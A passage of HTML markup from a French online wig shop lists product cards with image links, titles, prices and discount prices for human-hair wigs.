            product-handle="baisi-st-valentin-promotion-commande-plus-de-200-1-fer-electrique-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-2"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!--  -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€0,01</span></span></span>
           
            
          </div>
               

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€0,01</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="7470954971379"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="7470954971379" data-variant_id="42140392390899" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-4x4-closure-perruque-straight-en-100-cheveux-humains-en-cheveux-indians-bresiliens-de-bonne-qualite" aria-label="BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34411999756531"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34547654492403"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/4.4-ST_8eeb5984-ee4e-48da-b1e1-85b80c579fab.jpg?v=1751505420"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="32396115050739"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/4.4-ST--1.jpg?v=1741689469"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="32317312467187"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2_54c97da1-ecbc-446f-89d3-27d909e8f83f.jpg?v=1741689470"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33781032222963"
                      data-image-index="4"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/4.4_b2b7639c-4639-474a-b818-dbcd69a4ba6d.jpg?v=1751505422"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-4x4-closure-perruque-straight-en-100-cheveux-humains-en-cheveux-indians-bresiliens-de-bonne-qualite"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI 4x4 Closure Perruque Lisse En 100% Cheveux Humains En Cheveux Indians Brésiliens De Bonne Qualité
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="7470954971379"
            product-handle="baisi-4x4-closure-perruque-straight-en-100-cheveux-humains-en-cheveux-indians-bresiliens-de-bonne-qualite"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount product-price__amount--on-sale theme-money"><span class='productBprice'> <span class="notranslate ht-money">€134,40</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-4x4-closure-perruque-straight-en-100-cheveux-humains-en-cheveux-indians-bresiliens-de-bonne-qualite" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€110,21</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8048100180211"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="8048100180211" data-variant_id="43826017894643" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-13x4-perruque-bob-lisse-en-noir-sans-colle-facile-a-porter-en-100-cheveux-humains" aria-label="BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="36441145114867"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&width=2560);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=2560" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=1296 1296w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=1512 1512w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=1728 1728w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=1950 1950w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=2100 2100w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=2260 2260w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=2450 2450w, //www.baisihair.fr/cdn/shop/files/960_b95322fc-befe-47e8-8d5f-9898517db5f8.jpg?v=1754299337&amp;width=2560 2560w" width="2560" height="2560" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34614515368179"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4-Bob-ST-1_f232fd49-7052-4387-9974-41aa047effa0.jpg?v=1754299337"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="32917225341171"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4-Bob-ST--_-1.jpg?v=1754299337"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33506026225907"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4_1bddf5e1-da3f-417e-88ec-807b178cb021.jpg?v=1754299337"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-13x4-perruque-bob-lisse-en-noir-sans-colle-facile-a-porter-en-100-cheveux-humains"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI 13x4 Perruque Bob Lisse en Noir Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8048100180211"
            product-handle="baisi-13x4-perruque-bob-lisse-en-noir-sans-colle-facile-a-porter-en-100-cheveux-humains"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount product-price__amount--on-sale theme-money"><span class='productBprice'> <span class="notranslate ht-money">€105,99</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-13x4-perruque-bob-lisse-en-noir-sans-colle-facile-a-porter-en-100-cheveux-humains" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€75,99</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8024105517299"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image ">
          <!--
            <div class="wishlist-engine" data-product_id="8024105517299" data-variant_id="43775841992947" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-livraison-en-48h-tva-0-13x6-frontal-perruque-curly-en-haut-de-gamme-en-100-raw-hair-18-pouce-d" aria-label="BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="37533335748851"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&width=2289);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=2289" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=1296 1296w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=1512 1512w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=1728 1728w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=1950 1950w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=2100 2100w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=2260 2260w, //www.baisihair.fr/cdn/shop/files/4_5T_108_15f1f7ae-9754-4292-b67e-300331afabb1.png?v=1768456600&amp;width=2289 2289w" width="2289" height="2862" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="35716101898483"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/4_6d0449f6-4dc6-4fa8-b8c1-1d181d54a93e.png?v=1768456600"
                            data-width="2560"
                            data-height="2560"
                            data-alt="BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="35051842306291"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2_T_108.png?v=1768456600"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-livraison-en-48h-tva-0-13x6-frontal-perruque-curly-en-haut-de-gamme-en-100-raw-hair-18-pouce-d"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8024105517299"
            product-handle="baisi-livraison-en-48h-tva-0-13x6-frontal-perruque-curly-en-haut-de-gamme-en-100-raw-hair-18-pouce-d"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€396,57</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-livraison-en-48h-tva-0-13x6-frontal-perruque-curly-en-haut-de-gamme-en-100-raw-hair-18-pouce-d" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€138,80</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8024440996083"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="8024440996083" data-variant_id="46076414329075" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-lot-de-3-perruques-en-100-vrais-cheveux-humains-250-euro-pas-besoin-de-code" aria-label="BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34633377382643"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&width=1080);
">
